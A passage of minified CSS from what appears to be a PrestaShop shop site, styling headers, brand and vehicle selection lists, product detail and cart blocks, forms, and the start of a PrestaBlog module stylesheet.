.2)}@media only screen and (max-width:480px){.brandListBlock .product_list_element{width:47%;margin:5px 1%}}.brandListBlock .product_list_element:hover{cursor:pointer}.brandListBlock .product_list_element.active{color:#404040;border:2px solid #f8e81e}.brandListBlock .product_list_element.inactive{background-color:#ccc;border:0;box-shadow:none;opacity:.5;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50)}.brandListBlock .product_list_elementTitle{font-size:14px;margin:0;padding:10px 5px}.brandListBlock .imageBrand{max-width:86px;max-height:86px;padding-top:10px}@media only screen and (max-width:480px){.brandListBlock .imageBrand{max-width:70%}}.carburantBlock .listType1 li,.modelePhaseBlock .listType1 li,.motorisationBlock .listType1 li,.silhouetteBlock .listType1 li{width:29.5%}@media only screen and (max-width:1024px){.carburantBlock .listType1 li,.modelePhaseBlock .listType1 li,.motorisationBlock .listType1 li,.silhouetteBlock .listType1 li{width:29%}}@media only screen and (max-width:767px){.carburantBlock .listType1 li,.modelePhaseBlock .listType1 li,.motorisationBlock .listType1 li,.silhouetteBlock .listType1 li{width:28%}}@media only screen and (max-width:480px){.carburantBlock .listType1 li,.modelePhaseBlock .listType1 li,.motorisationBlock .listType1 li,.silhouetteBlock .listType1 li{width:96%}}.listType1{list-style:none;margin:10px 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.listType1 li.active{border:2px solid #f8e81e}.listType1 li:hover{cursor:pointer}.listType1 li.selectBorderYellow:hover{border:1px solid #f8e81e}.listType1 li.selectBorderYellow:hover a{color:#3d3935}.listType1 .listType1Li,.listType1 li{margin-bottom:10px;margin-left:1%;margin-right:1%;padding:5px 10px;width:auto;background-color:#fff;text-align:center;border:1px solid #c8c8c8}.listType1 .listType1Li:hover,.listType1 li:hover{cursor:pointer}.listType1 .listType1Li:hover [class*=" icon-"],.listType1 .listType1Li:hover [class^=icon-],.listType1 li:hover [class*=" icon-"],.listType1 li:hover [class^=icon-]{color:#da291c!important}.listType1 .listType1Li .active,.listType1 li .active{color:#da291c;border:1px solid #da291c}.listType1 .listType1Li .active a,.listType1 .listType1Li a:hover,.listType1 li .active a,.listType1 li a:hover{color:#da291c}.listType1-listRta li:active{border:2px solid #f8e81e}.listType1-listRta li a:hover{color:#404040}.listType2{list-style:none}.listType2:after{clear:both}.listType2 li.listType2Li{display:inline-block;padding:5px;border:0;border-left:1px solid #414042;background-color:inherit}.listType2 li.listType2Li:first-child{border-left:0}.listType2 li.listType2Li a{padding:5px}.listType2 li.listType2Li a:hover{color:#da291c}body#category #subcategories ul{margin-top:30px;list-style-type:none}body#category #subcategories ul li{width:auto;float:left;margin-right:10px;margin-bottom:10px;padding:10px 20px;background:#fff;border:2px solid #fff;font-weight:400;color:#000;cursor:pointer;transition:all .3s ease-in}body#category #subcategories ul li:hover{border:2px solid #f8e81e;color:#000;text-decoration:none;background:#fff;background-position:left -80px}body#category #subcategories ul li a,body#category #subcategories ul li a:hover{color:#000}.menuRtaRmt .anav-top .amenu-item a{font-size:16px!important}.menuRtaRmt .anav-top .amenu-item a span:after{content:unset!important}.menuRtaRmt .anav-top .amenu-item a:hover span{color:#adbfda}.titleType1,.titleType2{display:block;background-color:#00002f;color:#fff;font-size:16px}.titleType1 a,.titleType2 a{color:#fff}.titleType1{margin:0 0 10px;padding:5px 10px}.titleType2{margin:0 0 40px;padding:15px 10px;font-size:24px;text-align:center;text-transform:uppercase}.title--bold{font-weight:700}h1.titleRTAmarque{color:#414042}.footer-main{background-color:#414042;color:#fff}.footer-main ul{list-style-type:none;padding-left:0}.footer-main ul li{padding:3px 0;margin:12px 0}.footer-main .footer-left p.h4{text-transform:capitalize!important;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:20px!important;font-weight:400;color:#fff!important;padding:20px 0}.footer-main .footer-left ul li a:before{display:none}@media only screen and (max-width:767px){.footer-main .footer-center,.footer-main .footer-left,.footer-main .footer-right{text-align:center}}.footer-main .footer-center p.title_block,.footer-main .footer-right p.title_block{text-transform:capitalize;font-size:20px;padding:20px 0}@media only screen and (max-width:992px){.footer-main .footer-right{margin-left:0}}.footer-main .footer-right p.title_block a{color:#fff}.footer-main .footer-right p.title_block a:hover{color:#fc4d43}#header .header-nav{background-color:#fff}#header .header-nav .left-nav{width:35%;float:left}#header .header-nav .right-nav{width:65%;float:right}#header .header-nav .header-logo{float:left;margin-top:0}#header .header-nav .header-logo img,#header .header-nav .header-logo svg{max-width:unset}#header .header-nav .header-logo .logo,#header .header-nav .header-logo .svg-logo{transform:translateY(13%)}#header .header-nav .header-right{width:70%;float:right;padding-left:20%;text-align:right}@media (max-width:1220px){#header .header-nav .header-right{padding-left:14%;width:90%}}@media (max-width:992px){#header .header-nav .header-right{width:83%;padding-left:5%}}@media (max-width:768px){#header .header-nav .header-right{padding-left:0;width:100%}}@media (max-width:540px){#header .header-nav .header-right{padding-left:30%}}@media (max-width:390px){#header .header-nav .header-right{padding-left:12%}}@media (max-width:320px){#header .header-nav .header-right{padding-left:0}}#header .header-nav .header-right .searchbar-wrapper{width:50%}#header .header-nav .header-right #ipdsearchbymmm_vehicule,#header .header-nav .header-right .searchbar-wrapper{display:inline-block}#header .header-nav .header-right .accesstoMyRTA{display:-ms-flexbox;display:flex;margin:4px 14px 0 0}#header .header-nav .header-right i.icon-motorcycle_car{color:#493d3b}#header .header-nav .accesstoMyRTA,#header .header-nav .cart-link,#header .header-nav .myAccountLink{-ms-flex-direction:column;flex-direction:column}#header .header-nav .accesstoMyRTA .icon-mon-compte,#header .header-nav .accesstoMyRTA .icon-mon-panier,#header .header-nav .accesstoMyRTA i.icon-mes-mta,#header .header-nav .cart-link .icon-mon-compte,#header .header-nav .cart-link .icon-mon-panier,#header .header-nav .cart-link i.icon-mes-mta,#header .header-nav .myAccountLink .icon-mon-compte,#header .header-nav .myAccountLink .icon-mon-panier,#header .header-nav .myAccountLink i.icon-mes-mta{font-size:50px;color:#493d3b}@media only screen and (max-width:540px){#header .header-nav .accesstoMyRTA .icon-mon-compte,#header .header-nav .accesstoMyRTA .icon-mon-panier,#header .header-nav .accesstoMyRTA i.icon-mes-mta,#header .header-nav .cart-link .icon-mon-compte,#header .header-nav .cart-link .icon-mon-panier,#header .header-nav .cart-link i.icon-mes-mta,#header .header-nav .myAccountLink .icon-mon-compte,#header .header-nav .myAccountLink .icon-mon-panier,#header .header-nav .myAccountLink i.icon-mes-mta{font-size:25px}}#header .header-nav .accesstoMyRTA .titleIcon,#header .header-nav .cart-link .titleIcon,#header .header-nav .myAccountLink .titleIcon{font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;font-weight:400;color:#493d3b}@media only screen and (max-width:540px){#header .header-nav .accesstoMyRTA .titleIcon,#header .header-nav .cart-link .titleIcon,#header .header-nav .myAccountLink .titleIcon{display:none}}#header .header-nav .blocMesMTA,#header .header-nav .customer-signin-module,#header .header-nav .language-selector-wrapper,#header .header-nav .shopping-cart-module{display:inline-block}#header .header-nav .language-selector-wrapper{vertical-align:middle}@media only screen and (max-width:540px){#header .header-nav .language-selector-wrapper{margin-top:3px}}#header .header-nav .language-selector-wrapper .language-selector{margin-top:-11px}#header .header-nav .language-selector-wrapper .language-selector .dropdown-current{background-color:unset;margin:0 auto}#header .header-nav .language-selector-wrapper .language-selector .dropdown-current img{width:30px;height:30px;border-radius:50%;border:2px solid #493d3b}@media only screen and (max-width:540px){#header .header-nav .language-selector-wrapper .language-selector .dropdown-current img{width:20px;height:20px}}#header .header-nav .language-selector-wrapper .language-selector .nameLanguageCurrent{font-size:14px;color:#493d3b}@media only screen and (max-width:540px){#header .header-nav .language-selector-wrapper .language-selector .nameLanguageCurrent{display:none}}#header .header-nav .language-selector-wrapper .language-selector .dropdown-menu img{width:30px;height:30px;border-radius:50%;border:2px solid #000}#header .header-nav .language-selector-wrapper .language-selector .dropdown-menu .nameLanguage{padding:6px}#header .header-nav .customer-signin-module{margin-left:0}#header .header-nav .customer-signin-module .account-link{border:none}#header .header-nav .customer-signin-module a{color:#493d3b}#header .header-nav .shopping-cart-module{margin-top:-2px}#header .header-nav .shopping-cart-module .btn-primary{color:#493d3b;background-color:unset;border-color:#fff}#header .main-header{background-color:#00002f}#header .main-header .header-wrapper nav{text-align:center}#header .main-header .header-wrapper nav a{color:#fff;display:inline-block;margin:0 10px}#header .main-header .header-wrapper nav a:first-of-type{margin-left:0}#header .main-header .header-wrapper nav a:last-of-type{margin-right:0}#header .main-header .header-right .display-top{position:fixed;right:0;width:200px;text-align:right;margin-right:35px}#header .main-header .header-right .display-top .blocMesMTA,#header .main-header .header-right .display-top .customer-signin-module,#header .main-header .header-right .display-top .language-selector-wrapper,#header .main-header .header-right .display-top .shopping-cart-module{display:none}#header_court .header_logo,#header_court h1{padding:0;float:left;margin:12px 0 0 10px}#header_court .header_logo{line-height:0;display:block}@media (max-width:1023px){#header_court .header_logo.menuPro{width:57%}}#header_court .header_logo.menuPro .siteProB2BLogo{font-size:44px;color:#fff;font-weight:700;float:none}@media (max-width:1023px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:16px}}@media (max-width:800px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:16px}}@media (max-width:730px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:30px}}@media (max-width:525px){#header_court .header_logo.menuPro .siteProB2BLogo{font-size:20px;margin-top:20px}}@media (max-width:435px){#header_court .header_logo.menuPro .siteProB2BLogo{display:none}}#header_court #headerMenuActive .header_logo{padding:0;float:left;margin:10px 20px}#header_right .baseline{float:left;margin:10px 0 0}#module-walletcustomcurrency-nav{display:inline-block}#module-walletcustomcurrency-nav .header_user_info{text-align:center;margin-left:0;margin-top:.25rem}#module-walletcustomcurrency-nav .header_user_info a{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#module-walletcustomcurrency-nav .header_user_info a i.icon-mon-chequier{font-size:50px;color:#493d3b}@media only screen and (max-width:540px){#module-walletcustomcurrency-nav .header_user_info a i.icon-mon-chequier{font-size:25px}}#module-walletcustomcurrency-nav .header_user_info a .credit{position:absolute;left:-6px;right:0;bottom:28px;font-weight:400;color:#fff}#module-walletcustomcurrency-nav .header_user_info a .titleIcon{font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;font-weight:400;color:#493d3b}@media only screen and (max-width:540px){#module-walletcustomcurrency-nav .header_user_info a .titleIcon{display:none}}#header .mobile-header-version .header-nav{display:none}#header .mobile-header-version .right-nav{text-align:right}#header .mobile-header-version .customer-signin-module{position:unset}#header .mobile-header-version .cart-preview .cart-header .cart-products-count{left:0;margin-left:auto}#header .mobile-header-version .mobile-menu-icon{background:unset;color:#493d3b}#header .mobile-header-version .display-top{position:fixed;right:0;width:200px;text-align:right;margin-right:35px;z-index:1000}#header .mobile-header-version .main-header{background-color:#fff}#header .mobile-header-version .main-header .header-logo{width:35%;margin-left:10px;text-align:left;float:left;position:fixed;top:0;left:0;z-index:1001}#header .mobile-header-version .main-header .header-logo .svg-logo{min-width:109px}#header .mobile-header-version .main-header .header-logo img,#header .mobile-header-version .main-header .header-logo svg{height:40px}#header .mobile-header-version .main-header .mobile-sticky-wrapper{width:58%;float:right}#header .mobile-header-version .main-header .mobile-sticky-wrapper .mobile-display-left{position:fixed;right:0}#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module{display:inline-block}#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA .icon-mon-compte,#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA i.icon-mes-mta,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module .icon-mon-compte,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module i.icon-mes-mta,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .icon-mon-compte,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper i.icon-mes-mta,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module .icon-mon-compte,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module i.icon-mes-mta{font-size:25px;color:#493d3b}#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA .nameLanguageCurrent,#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA .titleIcon,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module .nameLanguageCurrent,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module .titleIcon,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .nameLanguageCurrent,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .titleIcon,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module .nameLanguageCurrent,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module .titleIcon{display:none}#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA .btn-primary,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module .btn-primary,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .btn-primary,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module .btn-primary{background-color:unset}#header .mobile-header-version .main-header .mobile-sticky-wrapper .blocMesMTA .user-info .account-link,#header .mobile-header-version .main-header .mobile-sticky-wrapper .customer-signin-module .user-info .account-link,#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .user-info .account-link,#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module .user-info .account-link{border:none}#header .mobile-header-version .main-header .mobile-sticky-wrapper .shopping-cart-module i.icon-mon-panier{font-size:28px;color:#493d3b}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper{vertical-align:middle}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector{margin-top:-11px}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-current{background-color:unset;margin:0 auto}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-current img{width:30px;height:30px;border-radius:50%;border:2px solid #493d3b}@media only screen and (max-width:540px){#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-current img{width:20px;height:20px}}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .nameLanguageCurrent{font-size:14px;color:#493d3b}@media only screen and (max-width:540px){#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .nameLanguageCurrent{display:none}}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-menu{left:-40px!important}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-menu img{width:30px;height:30px;border-radius:50%;border:2px solid #000}#header .mobile-header-version .main-header .mobile-sticky-wrapper .language-selector-wrapper .language-selector .dropdown-menu .nameLanguage{padding:6px 6px 6px 12px}#header .mobile-header-version .main-header .mobile-sticky-wrapper.is-sticky .header-right{padding-top:15px}.st-effect-left.st-menu-open .st-effect-left.st-menu,.st-effect-right.st-menu-open .st-effect-right.st-menu-right{z-index:2001}.contact-form fieldset{padding:10px}.contact-form fieldset .select select{height:40px;padding:10px}.contact-form .select label,.contact-form .select select,.subjectBlock .textarea textarea,.subjectBlock .text input,.subjectBlock label{color:#807572;font-size:15px}.contact-form .select label,.subjectBlock label{padding:6px 15px;text-align:right;width:200px;font-weight:400;box-sizing:unset}@media only screen and (max-width:540px){.contact-form .select label,.subjectBlock label{text-align:unset!important}}.select select,.subjectBlock .textarea textarea,.subjectBlock .text input{background-color:#f8f8f8;border:1px solid #eee}.subjectBlock{display:none;margin:10px 0}.subjectBlock.active{display:block}.subjectBlock p,.subjectBlock p a{color:#414042}.subjectBlock p a:hover{color:#fc4d43;text-decoration:underline}.subjectBlock p a.required{color:#fc4d43}.subjectBlock .textarea label,.subjectBlock .text label{display:inline-block;float:none}.subjectBlock .text input{height:40px;width:300px;padding:0 5px}.subjectBlock .textarea label{vertical-align:top}.subjectBlock .textarea textarea{height:80px;width:400px;padding:5px}@media only screen and (max-width:540px){.subjectBlock .textarea textarea{width:300px;height:120px}}.subjectBlock .submit input{margin-left:234px;line-height:inherit}.cart-action .btn.btn-primary,.cart-action .btn.btn-primary:active,.cart-action .btn.btn-primary:not(:disabled):not(.disabled):active,.cart-detailed-actions .btn.btn-primary,.cart-detailed-actions .btn.btn-primary:active,.cart-detailed-actions .btn.btn-primary:not(:disabled):not(.disabled):active,.checkout-step .btn.btn-primary,.checkout-step .btn.btn-primary:active,.checkout-step .btn.btn-primary:not(:disabled):not(.disabled):active,.login-form form #submit-login{background-color:#f8e81e;color:#404040}.delivery-options-list .delivery-options .carrier-logo{float:left}.delivery-options-list .delivery-options .w-100{float:left;margin-top:10px;width:90%!important}.custom-checkbox input[type=checkbox]:checked+.check-shape,.custom-radio input[type=radio]:checked+.check-shape{background-color:#da291c;border-color:#da291c;color:#fff}@media only screen and (max-width:540px){#form_hamon p.product{display:block!important}#form_hamon p.textarea label,#form_hamon p.text label{text-align:left!important}#form_hamon p input,#form_hamon p select,#form_hamon p textarea{margin-left:10px!important}#form_hamon p .product_select{padding-left:10px!important}#form_hamon p.submit{float:none!important}#form_hamon p span.product .informations input[type=checkbox]{top:-3px}}#account-creation_form .formAlign{margin-bottom:15px}#account-creation_form .formAlign label{margin-top:7px}@media only screen and (max-width:767px){#account-creation_form .formAlign label{width:120px}}#account-creation_form .formAlign label.custom-radio{margin-top:0}@media only screen and (max-width:767px){#account-creation_form .formAlign label.custom-radio{margin-left:-24px;margin-right:24px}}#account-creation_form .mention-asterisque{padding-top:10px}.page-customer-account #customer-form .field-error{padding-top:10px;color:#da291c;clear:both}.editorial_block{width:45%;display:block;float:left}.editorial_block .titleH1{font-size:20px;font-weight:700;text-transform:uppercase}.aone-slideshow{width:48%;display:block;float:right;margin-top:0}#autresRevuesList{margin:0 0 35px;text-align:center}.main-content .mobile-main-content .editorial_block{width:100%;padding:10px;background-color:#f7f7f7}.main-content .mobile-main-content div a .titleType2{display:inline-block;width:100%;font-size:20px}.main-product-details .product-cover .layer{position:unset;right:unset;bottom:unset;height:20px;padding:0;margin:5px 0 0}.main-product-details .product-cover .layer .span_link{position:absolute;bottom:0;left:32%;display:block;padding:0 12px 0 30px;line-height:20px;color:#fff;text-shadow:0 1px 0 #000;text-align:center;text-transform:uppercase;background-image:url([data-uri]);background-repeat:no-repeat;background-position:10px 2px;background-color:#000;background-color:rgb(0 0 0 / .5);border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px}@media only screen and (max-width:540px){.main-product-details .product-cover .layer .span_link{position:unset;margin:0 auto;width:200px}}.main-product-details .product-cover .layer .zoom-in{font-size:16px}.main-product-details .buy_block .version_name{background:url(../img/934cdcfa907fbc9214c6a9030ff369dd.jpg) no-repeat top}.main-product-details .buy_block p.picto_numerique{background:url([data-uri]) no-repeat top}.main-product-details .buy_block p.picto_numerique.picto_barre{background-image:url(../img/8a729fec7f7d6b862e5359efffa09698.png),url([data-uri])}.main-product-details .buy_block ul{margin:20px 20px 20px 60px;padding:0;font-size:12px;list-style-type:disc;text-align:left}.main-product-details .buy_block ul li{margin:2px 0;padding:0}.main-product-details a.btnTypeOrangeWhite{width:100%;text-align:left}.main-product-details a.btnTypeOrangeWhite.add-to-cart-btn{display:block;position:relative;margin:10px auto 0;text-transform:none}.main-product-details a.btnTypeOrangeWhite span.price{font-weight:400;position:absolute;right:10px;top:16px}.main-product-details span.add-to-cart-btn-disabled{color:#fff;background-color:#777;border:1px solid #777;opacity:.6;padding:11px 13px 10px 15px;width:100%}.main-product-details span.add-to-cart-btn-disabled .btnLabel{text-transform:capitalize}.main-product-details span.add-to-cart-btn-disabled .btnLabel .label-unavailable-product{font-size:11px}.main-product-details span.add-to-cart-btn-disabled:hover{color:#fff;background-color:#777;border:1px solid #777;opacity:.6}.main-product-details span.add-to-cart-btn-disabled:hover [class^=icon-]{background-color:#777;color:#fff}.main-product-details span.add-to-cart-btn-disabled:hover span{color:#fff}.main-product-details .buy_block{width:45%;margin:0 auto;float:left}@media only screen and (max-width:767px){.main-product-details .buy_block{float:none;width:100%}}.main-product-details .buy_block.only_block{float:none}.main-product-details .buy_block .version_name{background:url(../img/934cdcfa907fbc9214c6a9030ff369dd.jpg) no-repeat top;height:140px;position:relative}.main-product-details .buy_block .version_name .name{font-weight:700;position:absolute;text-align:center;bottom:0;width:100%}.main-product-details .buy_block p.picto_papier{background:url([data-uri]) no-repeat top}.main-product-details .buy_block p.picto_numerique{background:url([data-uri]) no-repeat top}.main-product-details .buy_block p.picto_numerique.picto_barre{background-image:url(../img/8a729fec7f7d6b862e5359efffa09698.png),url([data-uri]);background-repeat:no-repeat}.main-product-details .buy_block .version_price{text-align:center}.main-product-details .buy_block .version_price .our_price_display{font-weight:400;font-size:18px}.main-product-details .buy_block .version_info .pQuantityAvailable{display:none}.main-product-details .buy_block .add_to_cart{text-align:center}.main-product-details .buy_block p.add_to_cart_disable{background:#ccc;border:1px solid #ccc;color:#fff;width:auto;height:42px;line-height:42px;text-align:center;margin:60px auto 0;padding:0 10px}.main-product-details .buy_block p.add_to_cart_disable:hover{border:1px solid #414042;background-color:#414042}@media only screen and (max-width:767px){.main-product-details .buy_block p.add_to_cart_disable{width:80%}}.main-product-details .padding-left15{padding-left:15px}.main-product-details .padding-right15{padding-right:15px}.main-product-details .blockAction{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:20px}@media only screen and (max-width:544px){.main-product-details .blockAction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.main-product-details .blockAction .detailsAction{margin-left:32px;position:relative}@media only screen and (max-width:544px){.main-product-details .blockAction .detailsAction{margin-left:0}}.main-product-details .blockAction .detailsAction span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-product-details .blockAction .detailsAction span i{font-size:24px;margin-right:10px}.main-product-details .blockAction .btnAction{width:290px}@media only screen and (max-width:544px){.main-product-details .blockAction .btnAction{width:100%;margin-bottom:10px}}.main-product-details .blockAction .btnAction a{width:100%;font-size:18px}.main-product-details .product-description-short{padding-right:15px}.main-product-details .actionLinkDetailProduct a{color:#003ea1;text-decoration:underline}#module-ipdproducttype-productDetail #wrapper,#module-ipdproducttype-products #wrapper{background-color:#edebeb}#module-ipdproducttype-productDetail #wrapper #pagePM1,#module-ipdproducttype-products #wrapper #pagePM1{background-color:#f7f7f7;width:100vw;position:relative;left:calc(-50vw + 50% - 9px)}@media only screen and (max-width:540px){#module-ipdproducttype-productDetail #wrapper #pagePM1,#module-ipdproducttype-products #wrapper #pagePM1{padding:10px}}#module-ipdproducttype-productDetail #wrapper #pagePM1.jsBackgroundImg,#module-ipdproducttype-products #wrapper #pagePM1.jsBackgroundImg{background-image:url(../img/e2d39ae74d8e16401c8b4babfbf911e0.png);background-repeat:no-repeat;background-position:100%}@media only screen and (max-width:540px){#module-ipdproducttype-productDetail #wrapper #pagePM1.jsBackgroundImg,#module-ipdproducttype-products #wrapper #pagePM1.jsBackgroundImg{background-image:unset}}#module-ipdproducttype-productDetail #wrapper #pagePM1 .pagePM1__container,#module-ipdproducttype-products #wrapper #pagePM1 .pagePM1__container{width:1200px;margin:0 auto}@media only screen and (max-width:540px){#module-ipdproducttype-productDetail #wrapper #pagePM1 .pagePM1__container,#module-ipdproducttype-products #wrapper #pagePM1 .pagePM1__container{width:100%}}#module-ipdproducttype-productDetail .main-product-details,#module-ipdproducttype-products .main-product-details{margin-top:20px}.blocBreadcrumbReturn{position:relative}.blocBreadcrumbReturn .returnOffer{position:absolute;top:16px;right:0}.blocBreadcrumbReturn .returnOffer a,.blocBreadcrumbReturn .returnOffer a:hover{color:#3d3d3d}@media only screen and (max-width:544px){.blocBreadcrumbReturn .returnOffer{display:none}}#product .product-list .slick-list .product-miniature{width:273px!important}#product .product-list .slick-list .product-miniature .product-name{min-height:96px;max-height:96px}#product .product-list .slick-list .product-miniature .product-name a{font-weight:400}#product .product-list .slick-list .product-miniature .product-name a:hover{color:#da291c}#product .product-list .slick-list .product-miniature .product-price-and-shipping{text-align:right}#product .product-list .slick-list .product-miniature .product-price-and-shipping .product-price{color:#da291c}.featured-products .product-list .slick-list .product-miniature{width:273px!important}.featured-products .product-list .slick-list .product-miniature .product-name a{font-family:RobotoMedium,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;font-weight:500;color:#414042}.featured-products .product-list .slick-list .product-miniature .product-name a:hover{color:#da291c}.featured-products .product-list .slick-list .product-miniature .product-price-and-shipping .product-price{color:#013a95;font-size:24px}.mobile-main-content .page-heading{font-size:20px}.mobile-main-content .product-description-short{padding:0 5px;line-height:22px}#index .product-list .slick-list .slick-track{margin:auto;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:992px){#index .product-list .slick-list .slick-track{width:unset!important;-ms-flex-pack:unset;justify-content:unset}}#index .product-list .grid .product-miniature .pg-onp .product-price-and-shipping{padding:12px 19px}@media only screen and (max-width:992px){#index .product-list .grid .product-miniature .pg-onp .product-price-and-shipping{padding:12px 5px}}.showProductsResult{display:-ms-flexbox;display:flex;width:1228px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:767px){.showProductsResult{width:100%;-ms-flex-pack:center;justify-content:center}}.showProductsResult .col-3{margin-right:23px;margin-bottom:20px;padding-top:15px;background-color:#fff;box-shadow:0 0 7px #00000029;border-radius:4px;opacity:1;position:relative;height:398px}@media only screen and (max-width:767px){.showProductsResult .col-3{margin-right:0}}.showProductsResult .col-3:last-of-type{margin-right:0}.showProductsResult .col-3 .circleBlue{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:89px;margin:0;background-color:#003a95;border-top-left-radius:45px;border-bottom-left-radius:45px;position:absolute;top:155px;left:10px;right:0}.showProductsResult .col-3 .circleBlue span{color:#fff;text-transform:uppercase;margin-left:20px;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px}.showProductsResult .col-3 .circleBlue span i{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;font-size:26px;margin:-4px 0 6px}.showProductsResult .col-3 .circleBlue span i.icon-devices{font-size:40px;margin:-12px 0 0}.showProductsResult .col-3 span.descBlue{text-transform:none;padding:10px 10px 10px 0;font-size:15px}.showProductsResult .col-3 .img-link{padding:0 30px 8px;display:block;margin:0 auto}.showProductsResult .col-3 .img-link img{width:224px;height:224px}.showProductsResult .col-3 .product-name{text-align:center;padding:8px 5px;background:#f7f7f7;min-height:73px;max-height:73px;display:-ms-flexbox;display:flex;font-family:RobotoMedium;font-size:14px;font-weight:400;color:#414042!important}.showProductsResult .col-3 .info-price{margin:18px 0 0;padding:0 17px;font-family:Roboto,Arial,Helvetica,"sans-serif";font-size:14px;color:#3d3d3d;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.showProductsResult .col-3 .info-price .price{color:#013a95;font-size:18px}.othersResults,.showProductsResult .col-3 .info-price .price{font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif}.othersResults{font-size:20px;color:#3d3d3d}/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
 .clearblog{margin-right:auto;margin-left:auto;clear:both}#prestablogfront h1,#prestablogfront h2,#prestablogfront h3,#prestablogfront h4,#prestablogfront h5,#prestablogfront h6,#prestablogauthor h1,#prestablogauthor h2,#prestablogauthor .prestablogtitle{font-size:1.375rem;text-align:center;padding-top:15px;padding-bottom:15px;border-top:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;overflow:hidden;margin:40px 20px 40px 20px}#prestablogfront h1{margin-bottom:15px;margin-top:15px;border-top:0;border-bottom:0;padding-top:0;padding-bottom:0}.prestablogtitle{font-size:1.375rem;text-align:left;border-bottom:1px solid #dfdfdf;margin:30px 20px 30px 20px;padding-bottom:5px}h1 span.article_number{color:#A4A4A4;font-size:20px}time.date,.info_blog{color:#7F7F7F;display:block;font-size:12px;position:relative;text-align:center;z-index:1;margin:0 20px 0 20px;overflow:hidden}time.date:before,.info_blog:before{border-top:1px solid #bfbfbf;content:"";position:absolute;top:12px;left:0;width:100%;z-index:-1}time.date span,.info_blog span{background:#fff;padding:0 10px}#prestablogfront .info_blog{text-align:center;margin-bottom:10px}.star_content .material-icons{font-size:14px;color:#ccc}.block_bas .star_content .material-icons.checked,.star_content .material-icons.checked{color:orange}.block_bas .star_content{font-size:80%}.rating{border:none;float:left;width:135px}.rating>input{display:none}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #BDBDBD}#categoriesFiltrage .button-search{border:1px solid #BDBDBD}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage 